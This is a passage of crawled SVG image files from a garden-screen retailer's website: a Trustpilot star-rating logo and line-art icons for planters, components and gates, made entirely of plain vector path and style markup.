<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 128 128"><defs><style>      .cls-1 {        stroke-linecap: round;        stroke-linejoin: round;      }      .cls-1, .cls-2 {        fill: none;        stroke: #cfb899;        stroke-width: 2px;      }      .cls-2 {        stroke-miterlimit: 10;      }    </style></defs><path class="cls-1" d="M44,41v69.2l-20.8-11.2v-5.6c1.1.9,2.9.8,3-1.2,0-2-1-44.6-1-44.6,0-2.8-3.7-2.5-3.7-2.5v-8.4s12.4,2.4,22.5,4.4l3.4.7"></path><polyline class="cls-1" points="21.4 36.6 79 31.5 76 30.7 80.6 30.2 106.6 34.1 47.4 41.7 47.4 111.8"></polyline><path class="cls-1" d="M106.6,34.1l-1.1,56.7h0c-14.5,5-50.7,18.6-58.2,21.1l-3.4-1.6"></path><line class="cls-1" x1="21.4" y1="39.1" x2="44" y2="43.8"></line><path class="cls-2" d="M61.9,46.8l-6.1,1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l6.4-.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M60.9,50.4l-10.4,1.7c-.5,0-.9.3-1.2.7v2.7c.3.2.7.3,1.1.3l10.1-1.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M57.4,58.1l-6.6,1c-.6,0-1.2.5-1.5,1.1v2.1c.3.4.8.6,1.4.5l6.3-1.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M67.4,63.3l-16.4,2.8c-.7,0-1.4.7-1.6,1.4v1.4c.3.6.9.9,1.5.8l16.1-3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M56.8,72.3l-5.8,1.1c-.7,0-1.3.6-1.5,1.2v1.8c.3.5.8.8,1.5.7l5.5-1.3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M61.5,81.7l-5.5,1.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.8-1.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.1,85.4l-15.4,4.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.7-4.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M77.6,80.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l25-7.2v-3.5c0,0-24.9,6.9-24.9,6.9h0Z"></path><path class="cls-2" d="M81.4,89.2l-4.4,1.5c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l4.7-1.3c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M90.5,92.4l-17,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l17.3-5.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M96.2,86.8c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l6.2-2.2v-3.6c0,0-6.1,2-6.1,2h0Z"></path><path class="cls-2" d="M87,84c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l15.5-5v-3.5c0,0-15.4,4.8-15.4,4.8Z"></path><path class="cls-2" d="M50.7,87.9l-1,.3v3.4s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M71.1,88.5l-21.4,6.7v3.7s21-6.8,21-6.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M68.4,96.2l-18.6,5.7v3.7s18.2-5.8,18.2-5.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8Z"></path><path class="cls-2" d="M90.5,74.4l-23.2,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l23.4-5.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M97.2,68.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.4v-3.7c0,0-5.3,1.3-5.4,1.3Z"></path><path class="cls-2" d="M81,70.4l-18.8,4.4c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l19.1-4.2c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.2,65c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-3.4v-3.5c0,0-14.5,3.2-14.5,3.2Z"></path><path class="cls-2" d="M50.7,80.9l-1.1.2v3.5s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M83.1,63.7l-9.3,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.6-1.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M88.3,52.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-2.7v-3.5c0,0-14.5,2.5-14.5,2.5h0Z"></path><path class="cls-2" d="M89,58.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l13.8-3.1v-3.5c0,0-13.7,2.9-13.7,2.9h0Z"></path><path class="cls-2" d="M72.5,58.8l-9.2,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.5-1.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M78.5,54.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.1v-3.6c.1,0-5.3,1-5.4,1Z"></path><path class="cls-2" d="M49.1,48.8h.5c.8-.2,1.6-1,1.8-1.8h0c.3-1.1-.4-1.9-1.4-1.8h-.9c0,.1,0,3.6,0,3.6Z"></path><path class="cls-2" d="M82.6,43.8l-15.2,2.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.5-2.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.7,51.7l-5.1,1.1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.4-1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.3,45.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.7-2.3v-3.6c0,0-14.6,2.2-14.6,2.2Z"></path><path class="cls-2" d="M77.9,47.5c-.7.3-1.2,1-1.3,1.7v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1c0-1.5.1-3.6.1-3.6l-5.4,1c-.1,0-.3,0-.4.1Z"></path><polygon class="cls-2" points="88.6 39.1 88.5 42.8 103 40.5 103 37 88.6 39.1"></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg
body_size: 1353
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 370 38"><defs><style>      .cls-1 {        fill: #005128;      }      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5 {        stroke-width: 0px;      }      .cls-2 {        fill: #dcdce6;      }      .cls-3 {        fill: #00b67a;      }      .cls-4 {        fill: #000;      }      .cls-5 {        fill: #fff;      }    </style></defs><path class="cls-4" d="M257.6,13.3h15.3v2.8h-6v16h-3.3v-16h-6v-2.8ZM272.3,18.5h2.8v2.6h0c.1-.4.3-.7.5-1.1.3-.4.6-.7.9-1,.4-.3.8-.5,1.2-.7.4-.2.9-.3,1.3-.3s.6,0,.7,0c.1,0,.3,0,.4,0v2.9c-.2,0-.4,0-.7-.1-.2,0-.4,0-.7,0-.5,0-1,.1-1.4.3-.5.2-.8.5-1.2.9-.3.4-.6.9-.8,1.5-.2.6-.3,1.3-.3,2v6.5h-3v-13.6ZM294.1,32.2h-3v-1.9h0c-.4.7-.9,1.2-1.7,1.7-.7.4-1.5.6-2.2.6-1.8,0-3.1-.4-3.9-1.3-.8-.9-1.2-2.2-1.2-4v-8.7h3v8.4c0,1.2.2,2.1.7,2.5.5.5,1.1.8,1.9.8s1.2-.1,1.6-.3c.4-.2.8-.5,1-.8.3-.3.5-.7.6-1.2.1-.5.2-1,.2-1.5v-7.9h3v13.7h0ZM299.3,27.8c.1.9.4,1.5,1,1.9.6.4,1.3.5,2.1.5s.6,0,1,0,.7-.1,1-.3c.3-.1.6-.3.8-.6.2-.3.3-.6.3-.9s-.2-.7-.4-1c-.3-.3-.6-.4-1-.6-.4-.2-.9-.3-1.4-.4-.5-.1-1.1-.2-1.6-.4-.6-.1-1.1-.3-1.6-.5s-1-.4-1.4-.7c-.4-.3-.8-.7-1-1.2-.3-.5-.4-1-.4-1.7s.2-1.4.6-1.9c.4-.5.8-.9,1.4-1.2.6-.3,1.2-.5,1.9-.7.7-.1,1.3-.2,1.9-.2s1.4,0,2,.2c.6.2,1.2.4,1.7.7.5.3,1,.8,1.3,1.3.4.5.6,1.2.7,1.9h-3.1c-.2-.7-.5-1.2-1-1.5-.5-.3-1.1-.4-1.8-.4s-.5,0-.8,0c-.3,0-.6.1-.8.2-.3.1-.5.3-.7.4-.2.2-.3.4-.3.7s.1.7.4.9c.3.2.6.4,1,.6.4.2.9.3,1.4.4.5.1,1.1.2,1.6.4s1.1.3,1.6.5,1,.4,1.4.7c.4.3.8.7,1,1.1.3.5.4,1,.4,1.7s-.2,1.5-.6,2.1c-.4.6-.9,1-1.4,1.4-.6.4-1.3.6-2,.8-.7.2-1.4.3-2.1.3s-1.7-.1-2.4-.3c-.7-.2-1.4-.5-1.9-.9-.5-.4-1-.9-1.3-1.5-.3-.6-.5-1.3-.5-2.1h3s0,0,0,0ZM309.2,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0ZM319.4,18.5h2.8v1.9h0c.4-.8,1-1.4,1.8-1.7.8-.4,1.6-.5,2.5-.5s2,.2,2.8.6c.8.4,1.5.9,2,1.6.5.7.9,1.4,1.2,2.3.3.9.4,1.8.4,2.8s-.1,1.8-.4,2.7c-.3.9-.6,1.6-1.1,2.3-.5.7-1.1,1.2-1.8,1.6-.8.4-1.6.6-2.6.6s-.9,0-1.3-.1c-.4,0-.9-.2-1.3-.4-.4-.2-.8-.4-1.1-.7-.4-.3-.6-.6-.9-1h0v6.8h-3v-18.7h0ZM329.9,25.4c0-.6,0-1.2-.3-1.8-.2-.6-.4-1.1-.7-1.5-.3-.5-.7-.8-1.2-1.1-.5-.3-1-.4-1.6-.4-1.3,0-2.2.4-2.9,1.3-.6.9-1,2.1-1,3.5s0,1.3.3,1.9c.2.6.4,1.1.8,1.5.3.4.7.8,1.2,1,.5.3,1,.4,1.6.4s1.3-.2,1.7-.4c.5-.3.9-.7,1.2-1.1.3-.5.5-1,.7-1.5.1-.6.2-1.2.2-1.8h0ZM335.2,13.3h3v2.8h-3v-2.8ZM335.2,18.5h3v13.7h-3v-13.7ZM340.9,13.3h3v18.9h-3V13.3ZM353.2,32.6c-1.1,0-2.1-.2-2.9-.6-.9-.4-1.6-.9-2.2-1.5-.6-.6-1-1.4-1.3-2.3-.3-.9-.5-1.9-.5-2.9s.2-2,.5-2.9c.3-.9.8-1.6,1.3-2.3.6-.6,1.3-1.1,2.2-1.5.9-.4,1.8-.6,2.9-.6s2.1.2,2.9.6c.9.4,1.6.9,2.2,1.5.6.6,1,1.4,1.3,2.3.3.9.5,1.8.5,2.9s-.2,2-.5,2.9c-.3.9-.8,1.6-1.3,2.3-.6.6-1.3,1.1-2.2,1.5-.9.4-1.8.6-2.9.6ZM353.2,30.2c.7,0,1.3-.2,1.7-.4.5-.3.9-.7,1.2-1.1.3-.5.6-1,.7-1.5.2-.6.2-1.2.2-1.8s0-1.2-.2-1.7-.4-1.1-.7-1.5c-.3-.5-.7-.8-1.2-1.1-.5-.3-1.1-.4-1.7-.4s-1.3.2-1.7.4c-.5.3-.9.7-1.2,1.1-.3.5-.6,1-.7,1.5s-.2,1.2-.2,1.7,0,1.2.2,1.8.4,1.1.7,1.5c.3.5.7.8,1.2,1.1.5.3,1.1.4,1.7.4ZM361,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0Z"></path><path class="cls-3" d="M254.1,13.3h-13.8L236,.1l-4.3,13.1h-13.8s11.2,8.1,11.2,8.1l-4.3,13.1,11.2-8.1,11.2,8.1-4.3-13.1,11.2-8.1Z"></path><path class="cls-1" d="M243.9,24.4l-1-3-6.9,5,7.9-2Z"></path><g id="Trustpilot_ratings_4halfstar-RGB" data-name="Trustpilot ratings 4halfstar-RGB"><g><rect id="Rectangle-path" class="cls-3" x="2.3" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-2" data-name="Rectangle-path" class="cls-3" x="38.2" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-3" data-name="Rectangle-path" class="cls-3" x="74.1" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-4" data-name="Rectangle-path" class="cls-3" x="110" y="2.4" width="33.2" height="33.2"></rect><g id="Half"><rect id="Rectangle-path-5" data-name="Rectangle-path" class="cls-2" x="162.5" y="2.4" width="16.6" height="33.2"></rect><rect id="Rectangle-path-6" data-name="Rectangle-path" class="cls-3" x="145.9" y="2.4" width="16.6" height="33.2"></rect></g><path id="Shape" class="cls-5" d="M18.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM30.4,16.4h-8.9l-2.7-8.4-2.7,8.4H7.2l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-2" data-name="Shape" class="cls-5" d="M54.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM66.4,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-3" data-name="Shape" class="cls-5" d="M90.7,24.8l5-1.3,2.1,6.5-7.1-5.2ZM102.3,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-4" data-name="Shape" class="cls-5" d="M126.6,24.8l5-1.3,2.1,6.5-7.1-5.2ZM138.2,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-5" data-name="Shape" class="cls-5" d="M162.5,24.8l5-1.3,2.1,6.5-7.1-5.2ZM174.1,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1285
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg
body_size: 657
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 65.8 101" style="enable-background:new 0 0 65.8 101;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:9.9996;}
</style>
<g id="Layer_2_00000083785682181290592480000017546419374852721050_">
</g>
<g id="Layer_1_00000003801784915828747990000010422258742149716646_">
	<g>
		<g>
			<line class="st0" x1="0.8" y1="12.7" x2="27.5" y2="23"></line>
			<path class="st0" d="M0.8,10.4L30.3,22l0.1,32.6v0.1v0.1h0.1c0.1,0,0.1,0,0.1,0l1.5-0.5"></path>
			<line class="st0" x1="27.6" y1="23.2" x2="28" y2="54"></line>
			<path class="st0" d="M35.1,55.8C34,56.3,33,56.7,31.7,57c-0.5,0.1-1.1,0.2-1.6,0.2S29,57,28.6,56.5C28,56,28,54.7,27.9,54"></path>
			<path class="st0" d="M0.8,10.4c0,0,0,28.7,0,30.9C4.5,43.4,29,56.8,29,56.8"></path>
			<path class="st0" d="M1.1,2.4l49.2,16.9c0.2,0.1,0.4,0.3,0.4,0.5c0,2.8,0.2,19.8,0.2,20.9c-2,0.5-20.2,4.7-20.2,4.7"></path>
			<path class="st0" d="M1.1,0.8c-0.1,0,43.1,14.5,50.5,17c0.6,0.2,1.1,0.8,1.1,1.5v27.4"></path>
			<line class="st0" x1="30.8" y1="32" x2="50.7" y2="40.2"></line>
			<path class="st0" d="M30.6,48.2l20-4.8h0.1c0,0.1,0,0.2,0,0.2v2.1"></path>
			<path class="st0" d="M30.6,50.5c1.7,1.2,9.9,5.5,11.4,7s2.3,3.3,2.3,5.4v35"></path>
			<line class="st0" x1="47.5" y1="44.2" x2="60" y2="50.5"></line>
			<path class="st0" d="M60,50.5c2.6,1.3,4.9,4.6,4.9,7.8l0.1,34c0,1.1-0.7,2.1-1.8,2.4c-7.4,2.5-16.6,5.5-16.6,5.5     c-0.6,0.2-1.4,0-1.8-0.5c-0.5-0.5-0.6-1.3-0.6-2"></path>
			<path class="st0" d="M30.8,53.4l8.9,5c1.6,0.9,2.6,2.6,2.6,4.4l0.2,34.6"></path>
			<path class="st0" d="M42.5,97.3c0.1,0.9,0.6,1.7,1.3,2.2c0.7,0.5,1.6,0.8,2.4,0.7"></path>
			
				<ellipse transform="matrix(0.3885 -0.9214 0.9214 0.3885 -45.8793 103.161)" class="st1" cx="54.8" cy="86.1" rx="3.6" ry="2.7"></ellipse>
			<path class="st0" d="M55.5,82.6c0.5,0.9,0.5,2.1,0,3.3c-0.7,1.6-2.1,2.6-3.3,2.5"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg
body_size: 1268
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.3 91.2" style="enable-background:new 0 0 50.3 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st2{clip-path:url(#SVGID_00000040553507609199060650000004538000138734666389_);}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st5{fill:#CFB899;}
</style>
<g id="Layer_2_00000170968552509113937850000007777133317557623171_">
</g>
<g>
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="4.8" y="20.2" class="st1" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="85.5" class="st0" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="2.8" class="st0" width="40.7" height="4.3"></rect>
		<rect x="45.5" y="1" class="st0" width="3.8" height="89.2"></rect>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" x="4.8" y="7.1" width="40.7" height="13.1"></rect>
				</defs>
				<clipPath id="SVGID_00000041267967187776287160000010359492823537889469_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000041267967187776287160000010359492823537889469_);">
					<path class="st3" d="M24.2,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.3c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2S27,15.9,26,15.6l-0.9,1.3L24.2,15.6z"></path>
					<path class="st3" d="M23.1,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L23.1,12.7z"></path>
